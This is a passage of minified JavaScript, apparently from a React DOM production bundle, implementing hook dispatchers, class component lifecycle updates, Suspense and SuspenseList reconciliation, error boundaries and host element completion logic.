m={lane:h,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};s===null?(u=s=m,i=r):s=s.next=m,$.lanes|=h,Ot|=h}c=c.next}while(c!==null&&c!==o);s===null?i=r:s.next=u,Ie(r,t.memoizedState)||(ce=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=s,n.lastRenderedState=r}if(e=n.interleaved,e!==null){l=e;do o=l.lane,$.lanes|=o,Ot|=o,l=l.next;while(l!==e)}else l===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Kl(e){var t=Ne(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var r=n.dispatch,l=n.pending,o=t.memoizedState;if(l!==null){n.pending=null;var i=l=l.next;do o=e(o,i.action),i=i.next;while(i!==l);Ie(o,t.memoizedState)||(ce=!0),t.memoizedState=o,t.baseQueue===null&&(t.baseState=o),n.lastRenderedState=o}return[o,r]}function ga(){}function wa(e,t){var n=$,r=Ne(),l=t(),o=!Ie(r.memoizedState,l);if(o&&(r.memoizedState=l,ce=!0),r=r.queue,Ni(ka.bind(null,n,r,e),[e]),r.getSnapshot!==t||o||G!==null&&G.memoizedState.tag&1){if(n.flags|=2048,Zn(9,Sa.bind(null,n,r,l,t),void 0,null),Z===null)throw Error(w(349));Lt&30||_a(n,t,l)}return l}function _a(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=$.updateQueue,t===null?(t={lastEffect:null,stores:null},$.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Sa(e,t,n,r){t.value=n,t.getSnapshot=r,Ea(t)&&xa(e)}function ka(e,t,n){return n(function(){Ea(t)&&xa(e)})}function Ea(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Ie(e,n)}catch{return!0}}function xa(e){var t=Xe(e,1);t!==null&&Me(t,e,1,-1)}function Pu(e){var t=De();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Gn,lastRenderedState:e},t.queue=e,e=e.dispatch=pd.bind(null,$,e),[t.memoizedState,e]}function Zn(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=$.updateQueue,t===null?(t={lastEffect:null,stores:null},$.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Ca(){return Ne().memoizedState}function Tr(e,t,n,r){var l=De();$.flags|=e,l.memoizedState=Zn(1|t,n,void 0,r===void 0?null:r)}function pl(e,t,n,r){var l=Ne();r=r===void 0?null:r;var o=void 0;if(K!==null){var i=K.memoizedState;if(o=i.destroy,r!==null&&Ei(r,i.deps)){l.memoizedState=Zn(t,n,o,r);return}}$.flags|=e,l.memoizedState=Zn(1|t,n,o,r)}function zu(e,t){return Tr(8390656,8,e,t)}function Ni(e,t){return pl(2048,8,e,t)}function Na(e,t){return pl(4,2,e,t)}function Pa(e,t){return pl(4,4,e,t)}function za(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Ta(e,t,n){return n=n!=null?n.concat([e]):null,pl(4,4,za.bind(null,t,e),n)}function Pi(){}function La(e,t){var n=Ne();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Ei(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Oa(e,t){var n=Ne();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Ei(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Ra(e,t,n){return Lt&21?(Ie(n,t)||(n=Fs(),$.lanes|=n,Ot|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,ce=!0),e.memoizedState=n)}function fd(e,t){var n=M;M=n!==0&&4>n?n:4,e(!0);var r=Wl.transition;Wl.transition={};try{e(!1),t()}finally{M=n,Wl.transition=r}}function Ma(){return Ne().memoizedState}function dd(e,t,n){var r=dt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},Ia(e))ja(t,n);else if(n=ha(e,t,n,r),n!==null){var l=ie();Me(n,e,r,l),Da(n,t,r)}}function pd(e,t,n){var r=dt(e),l={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(Ia(e))ja(t,l);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var i=t.lastRenderedState,u=o(i,n);if(l.hasEagerState=!0,l.eagerState=u,Ie(u,i)){var s=t.interleaved;s===null?(l.next=l,gi(t)):(l.next=s.next,s.next=l),t.interleaved=l;return}}catch{}finally{}n=ha(e,t,l,r),n!==null&&(l=ie(),Me(n,e,r,l),Da(n,t,r))}}function Ia(e){var t=e.alternate;return e===$||t!==null&&t===$}function ja(e,t){On=qr=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Da(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,li(e,n)}}var br={readContext:Ce,useCallback:te,useContext:te,useEffect:te,useImperativeHandle:te,useInsertionEffect:te,useLayoutEffect:te,useMemo:te,useReducer:te,useRef:te,useState:te,useDebugValue:te,useDeferredValue:te,useTransition:te,useMutableSource:te,useSyncExternalStore:te,useId:te,unstable_isNewReconciler:!1},md={readContext:Ce,useCallback:function(e,t){return De().memoizedState=[e,t===void 0?null:t],e},useContext:Ce,useEffect:zu,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Tr(4194308,4,za.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Tr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Tr(4,2,e,t)},useMemo:function(e,t){var n=De();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=De();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=dd.bind(null,$,e),[r.memoizedState,e]},useRef:function(e){var t=De();return e={current:e},t.memoizedState=e},useState:Pu,useDebugValue:Pi,useDeferredValue:function(e){return De().memoizedState=e},useTransition:function(){var e=Pu(!1),t=e[0];return e=fd.bind(null,e[1]),De().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=$,l=De();if(F){if(n===void 0)throw Error(w(407));n=n()}else{if(n=t(),Z===null)throw Error(w(349));Lt&30||_a(r,t,n)}l.memoizedState=n;var o={value:n,getSnapshot:t};return l.queue=o,zu(ka.bind(null,r,o,e),[e]),r.flags|=2048,Zn(9,Sa.bind(null,r,o,n,t),void 0,null),n},useId:function(){var e=De(),t=Z.identifierPrefix;if(F){var n=We,r=He;n=(r&~(1<<32-Re(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=Xn++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=cd++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},hd={readContext:Ce,useCallback:La,useContext:Ce,useEffect:Ni,useImperativeHandle:Ta,useInsertionEffect:Na,useLayoutEffect:Pa,useMemo:Oa,useReducer:Ql,useRef:Ca,useState:function(){return Ql(Gn)},useDebugValue:Pi,useDeferredValue:function(e){var t=Ne();return Ra(t,K.memoizedState,e)},useTransition:function(){var e=Ql(Gn)[0],t=Ne().memoizedState;return[e,t]},useMutableSource:ga,useSyncExternalStore:wa,useId:Ma,unstable_isNewReconciler:!1},vd={readContext:Ce,useCallback:La,useContext:Ce,useEffect:Ni,useImperativeHandle:Ta,useInsertionEffect:Na,useLayoutEffect:Pa,useMemo:Oa,useReducer:Kl,useRef:Ca,useState:function(){return Kl(Gn)},useDebugValue:Pi,useDeferredValue:function(e){var t=Ne();return K===null?t.memoizedState=e:Ra(t,K.memoizedState,e)},useTransition:function(){var e=Kl(Gn)[0],t=Ne().memoizedState;return[e,t]},useMutableSource:ga,useSyncExternalStore:wa,useId:Ma,unstable_isNewReconciler:!1};function Te(e,t){if(e&&e.defaultProps){t=A({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function To(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:A({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var ml={isMounted:function(e){return(e=e._reactInternals)?It(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ie(),l=dt(e),o=Qe(r,l);o.payload=t,n!=null&&(o.callback=n),t=ct(e,o,l),t!==null&&(Me(t,e,l,r),Pr(t,e,l))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ie(),l=dt(e),o=Qe(r,l);o.tag=1,o.payload=t,n!=null&&(o.callback=n),t=ct(e,o,l),t!==null&&(Me(t,e,l,r),Pr(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ie(),r=dt(e),l=Qe(n,r);l.tag=2,t!=null&&(l.callback=t),t=ct(e,l,r),t!==null&&(Me(t,e,r,n),Pr(t,e,r))}};function Tu(e,t,n,r,l,o,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,o,i):t.prototype&&t.prototype.isPureReactComponent?!Vn(n,r)||!Vn(l,o):!0}function Fa(e,t,n){var r=!1,l=ht,o=t.contextType;return typeof o=="object"&&o!==null?o=Ce(o):(l=de(t)?zt:le.current,r=t.contextTypes,o=(r=r!=null)?nn(e,l):ht),t=new t(n,o),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=ml,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=o),t}function Lu(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&ml.enqueueReplaceState(t,t.state,null)}function Lo(e,t,n,r){var l=e.stateNode;l.props=n,l.state=e.memoizedState,l.refs={},wi(e);var o=t.contextType;typeof o=="object"&&o!==null?l.context=Ce(o):(o=de(t)?zt:le.current,l.context=nn(e,o)),l.state=e.memoizedState,o=t.getDerivedStateFromProps,typeof o=="function"&&(To(e,t,o,n),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&ml.enqueueReplaceState(l,l.state,null),Zr(e,n,l,r),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function un(e,t){try{var n="",r=t;do n+=Hc(r),r=r.return;while(r);var l=n}catch(o){l=`
Error generating stack: `+o.message+`
`+o.stack}return{value:e,source:t,stack:l,digest:null}}function Yl(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function Oo(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var yd=typeof WeakMap=="function"?WeakMap:Map;function Ua(e,t,n){n=Qe(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){tl||(tl=!0,Bo=r),Oo(e,t)},n}function $a(e,t,n){n=Qe(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var l=t.value;n.payload=function(){return r(l)},n.callback=function(){Oo(e,t)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch=="function"&&(n.callback=function(){Oo(e,t),typeof r!="function"&&(ft===null?ft=new Set([this]):ft.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function Ou(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new yd;var l=new Set;r.set(t,l)}else l=r.get(t),l===void 0&&(l=new Set,r.set(t,l));l.has(n)||(l.add(n),e=Od.bind(null,e,t,n),t.then(e,e))}function Ru(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function Mu(e,t,n,r,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Qe(-1,1),t.tag=2,ct(n,t,1))),n.lanes|=1),e)}var gd=Ze.ReactCurrentOwner,ce=!1;function oe(e,t,n,r){t.child=e===null?ma(t,null,n,r):ln(t,e.child,n,r)}function Iu(e,t,n,r,l){n=n.render;var o=t.ref;return bt(t,l),r=xi(e,t,n,r,o,l),n=Ci(),e!==null&&!ce?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,Ge(e,t,l)):(F&&n&&di(t),t.flags|=1,oe(e,t,r,l),t.child)}function ju(e,t,n,r,l){if(e===null){var o=n.type;return typeof o=="function"&&!ji(o)&&o.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=o,Aa(e,t,o,r,l)):(e=Mr(n.type,null,r,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(o=e.child,!(e.lanes&l)){var i=o.memoizedProps;if(n=n.compare,n=n!==null?n:Vn,n(i,r)&&e.ref===t.ref)return Ge(e,t,l)}return t.flags|=1,e=pt(o,r),e.ref=t.ref,e.return=t,t.child=e}function Aa(e,t,n,r,l){if(e!==null){var o=e.memoizedProps;if(Vn(o,r)&&e.ref===t.ref)if(ce=!1,t.pendingProps=r=o,(e.lanes&l)!==0)e.flags&131072&&(ce=!0);else return t.lanes=e.lanes,Ge(e,t,l)}return Ro(e,t,n,r,l)}function Ba(e,t,n){var r=t.pendingProps,l=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},I(Xt,me),me|=n;else{if(!(n&1073741824))return e=o!==null?o.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,I(Xt,me),me|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:n,I(Xt,me),me|=r}else o!==null?(r=o.baseLanes|n,t.memoizedState=null):r=n,I(Xt,me),me|=r;return oe(e,t,l,n),t.child}function Va(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Ro(e,t,n,r,l){var o=de(n)?zt:le.current;return o=nn(t,o),bt(t,l),n=xi(e,t,n,r,o,l),r=Ci(),e!==null&&!ce?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,Ge(e,t,l)):(F&&r&&di(t),t.flags|=1,oe(e,t,n,l),t.child)}function Du(e,t,n,r,l){if(de(n)){var o=!0;Qr(t)}else o=!1;if(bt(t,l),t.stateNode===null)Lr(e,t),Fa(t,n,r),Lo(t,n,r,l),r=!0;else if(e===null){var i=t.stateNode,u=t.memoizedProps;i.props=u;var s=i.context,c=n.contextType;typeof c=="object"&&c!==null?c=Ce(c):(c=de(n)?zt:le.current,c=nn(t,c));var h=n.getDerivedStateFromProps,m=typeof h=="function"||typeof i.getSnapshotBeforeUpdate=="function";m||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(u!==r||s!==c)&&Lu(t,i,r,c),tt=!1;var p=t.memoizedState;i.state=p,Zr(t,r,i,l),s=t.memoizedState,u!==r||p!==s||fe.current||tt?(typeof h=="function"&&(To(t,n,h,r),s=t.memoizedState),(u=tt||Tu(t,n,u,r,p,s,c))?(m||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=s),i.props=r,i.state=s,i.context=c,r=u):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,va(e,t),u=t.memoizedProps,c=t.type===t.elementType?u:Te(t.type,u),i.props=c,m=t.pendingProps,p=i.context,s=n.contextType,typeof s=="object"&&s!==null?s=Ce(s):(s=de(n)?zt:le.current,s=nn(t,s));var v=n.getDerivedStateFromProps;(h=typeof v=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(u!==m||p!==s)&&Lu(t,i,r,s),tt=!1,p=t.memoizedState,i.state=p,Zr(t,r,i,l);var _=t.memoizedState;u!==m||p!==_||fe.current||tt?(typeof v=="function"&&(To(t,n,v,r),_=t.memoizedState),(c=tt||Tu(t,n,c,r,p,_,s)||!1)?(h||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,_,s),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,_,s)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||u===e.memoizedProps&&p===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||u===e.memoizedProps&&p===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=_),i.props=r,i.state=_,i.context=s,r=c):(typeof i.componentDidUpdate!="function"||u===e.memoizedProps&&p===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||u===e.memoizedProps&&p===e.memoizedState||(t.flags|=1024),r=!1)}return Mo(e,t,n,r,o,l)}function Mo(e,t,n,r,l,o){Va(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return l&&Su(t,n,!1),Ge(e,t,o);r=t.stateNode,gd.current=t;var u=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=ln(t,e.child,null,o),t.child=ln(t,null,u,o)):oe(e,t,u,o),t.memoizedState=r.state,l&&Su(t,n,!0),t.child}function Ha(e){var t=e.stateNode;t.pendingContext?_u(e,t.pendingContext,t.pendingContext!==t.context):t.context&&_u(e,t.context,!1),_i(e,t.containerInfo)}function Fu(e,t,n,r,l){return rn(),mi(l),t.flags|=256,oe(e,t,n,r),t.child}var Io={dehydrated:null,treeContext:null,retryLane:0};function jo(e){return{baseLanes:e,cachePool:null,transitions:null}}function Wa(e,t,n){var r=t.pendingProps,l=U.current,o=!1,i=(t.flags&128)!==0,u;if((u=i)||(u=e!==null&&e.memoizedState===null?!1:(l&2)!==0),u?(o=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),I(U,l&1),e===null)return Po(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(i=r.children,e=r.fallback,o?(r=t.mode,o=t.child,i={mode:"hidden",children:i},!(r&1)&&o!==null?(o.childLanes=0,o.pendingProps=i):o=yl(i,r,0,null),e=Pt(e,r,n,null),o.return=t,e.return=t,o.sibling=e,t.child=o,t.child.memoizedState=jo(n),t.memoizedState=Io,e):zi(t,i));if(l=e.memoizedState,l!==null&&(u=l.dehydrated,u!==null))return wd(e,t,i,r,u,l,n);if(o){o=r.fallback,i=t.mode,l=e.child,u=l.sibling;var s={mode:"hidden",children:r.children};return!(i&1)&&t.child!==l?(r=t.child,r.childLanes=0,r.pendingProps=s,t.deletions=null):(r=pt(l,s),r.subtreeFlags=l.subtreeFlags&14680064),u!==null?o=pt(u,o):(o=Pt(o,i,n,null),o.flags|=2),o.return=t,r.return=t,r.sibling=o,t.child=r,r=o,o=t.child,i=e.child.memoizedState,i=i===null?jo(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},o.memoizedState=i,o.childLanes=e.childLanes&~n,t.memoizedState=Io,r}return o=e.child,e=o.sibling,r=pt(o,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function zi(e,t){return t=yl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function gr(e,t,n,r){return r!==null&&mi(r),ln(t,e.child,null,n),e=zi(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function wd(e,t,n,r,l,o,i){if(n)return t.flags&256?(t.flags&=-257,r=Yl(Error(w(422))),gr(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(o=r.fallback,l=t.mode,r=yl({mode:"visible",children:r.children},l,0,null),o=Pt(o,l,i,null),o.flags|=2,r.return=t,o.return=t,r.sibling=o,t.child=r,t.mode&1&&ln(t,e.child,null,i),t.child.memoizedState=jo(i),t.memoizedState=Io,o);if(!(t.mode&1))return gr(e,t,i,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var u=r.dgst;return r=u,o=Error(w(419)),r=Yl(o,r,void 0),gr(e,t,i,r)}if(u=(i&e.childLanes)!==0,ce||u){if(r=Z,r!==null){switch(i&-i){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|i)?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Xe(e,l),Me(r,e,l,-1))}return Ii(),r=Yl(Error(w(421))),gr(e,t,i,r)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=Rd.bind(null,e),l._reactRetry=t,null):(e=o.treeContext,he=at(l.nextSibling),ve=t,F=!0,Oe=null,e!==null&&(_e[Se++]=He,_e[Se++]=We,_e[Se++]=Tt,He=e.id,We=e.overflow,Tt=t),t=zi(t,r.children),t.flags|=4096,t)}function Uu(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),zo(e.return,t,n)}function Xl(e,t,n,r,l){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=l)}function Qa(e,t,n){var r=t.pendingProps,l=r.revealOrder,o=r.tail;if(oe(e,t,r.children,n),r=U.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Uu(e,n,t);else if(e.tag===19)Uu(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(I(U,r),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(n=t.child,l=null;n!==null;)e=n.alternate,e!==null&&Jr(e)===null&&(l=n),n=n.sibling;n=l,n===null?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),Xl(t,!1,l,n,o);break;case"backwards":for(n=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&Jr(e)===null){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}Xl(t,!0,n,null,o);break;case"together":Xl(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Lr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Ge(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Ot|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(w(153));if(t.child!==null){for(e=t.child,n=pt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=pt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function _d(e,t,n){switch(t.tag){case 3:Ha(t),rn();break;case 5:ya(t);break;case 1:de(t.type)&&Qr(t);break;case 4:_i(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,l=t.memoizedProps.value;I(Xr,r._currentValue),r._currentValue=l;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(I(U,U.current&1),t.flags|=128,null):n&t.child.childLanes?Wa(e,t,n):(I(U,U.current&1),e=Ge(e,t,n),e!==null?e.sibling:null);I(U,U.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return Qa(e,t,n);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),I(U,U.current),r)break;return null;case 22:case 23:return t.lanes=0,Ba(e,t,n)}return Ge(e,t,n)}var Ka,Do,Ya,Xa;Ka=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};Do=function(){};Ya=function(e,t,n,r){var l=e.memoizedProps;if(l!==r){e=t.stateNode,Ct($e.current);var o=null;switch(n){case"input":l=ro(e,l),r=ro(e,r),o=[];break;case"select":l=A({},l,{value:void 0}),r=A({},r,{value:void 0}),o=[];break;case"textarea":l=io(e,l),r=io(e,r),o=[];break;default:typeof l.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=Hr)}so(n,r);var i;n=null;for(c in l)if(!r.hasOwnProperty(c)&&l.hasOwnProperty(c)&&l[c]!=null)if(c==="style"){var u=l[c];for(i in u)u.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else c!=="dangerouslySetInnerHTML"&&c!=="children"&&c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&c!=="autoFocus"&&(jn.hasOwnProperty(c)?o||(o=[]):(o=o||[]).push(c,null));for(c in r){var s=r[c];if(u=l!=null?l[c]:void 0,r.hasOwnProperty(c)&&s!==u&&(s!=null||u!=null))if(c==="style")if(u){for(i in u)!u.hasOwnProperty(i)||s&&s.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in s)s.hasOwnProperty(i)&&u[i]!==s[i]&&(n||(n={}),n[i]=s[i])}else n||(o||(o=[]),o.push(c,n)),n=s;else c==="dangerouslySetInnerHTML"?(s=s?s.__html:void 0,u=u?u.__html:void 0,s!=null&&u!==s&&(o=o||[]).push(c,s)):c==="children"?typeof s!="string"&&typeof s!="number"||(o=o||[]).push(c,""+s):c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&(jn.hasOwnProperty(c)?(s!=null&&c==="onScroll"&&j("scroll",e),o||u===s||(o=[])):(o=o||[]).push(c,s))}n&&(o=o||[]).push("style",n);var c=o;(t.updateQueue=c)&&(t.flags|=4)}};Xa=function(e,t,n,r){n!==r&&(t.flags|=4)};function _n(e,t){if(!F)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ne(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Sd(e,t,n){var r=t.pendingProps;switch(pi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ne(t),null;case 1:return de(t.type)&&Wr(),ne(t),null;case 3:return r=t.stateNode,on(),D(fe),D(le),ki(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(vr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Oe!==null&&(Wo(Oe),Oe=null))),Do(e,t),ne(t),null;case 5:Si(t);var l=Ct(Yn.current);if(n=t.type,e!==null&&t.stateNode!=null)Ya(e,t,n,r,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(w(166));return ne(t),null}if(e=Ct($e.current),vr(t)){r=t.stateNode,n=t.type;var o=t.memoizedProps;switch(r[Fe]=t,r[Qn]=o,e=(t.mode&1)!==0,n){case"dialog":j("cancel",r),j("close",r);break;case"iframe":case"object":case"embed":j("load",r);break;case"video":case"audio":for(l=0;l<Cn.length;l++)j(Cn[l],r);break;case"source":j("error",r);break;case"img":case"image":case"link":j("error",r),j("load",r);break;case"details":j("toggle",r);break;case"input":Yi(r,o),j("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},j("invalid",r);break;case"textarea":Gi(r,o),j("invalid",r)}so(n,o),l=null;for(var i in o)if(o.hasOwnProperty(i)){var u=o[i];i==="children"?typeof 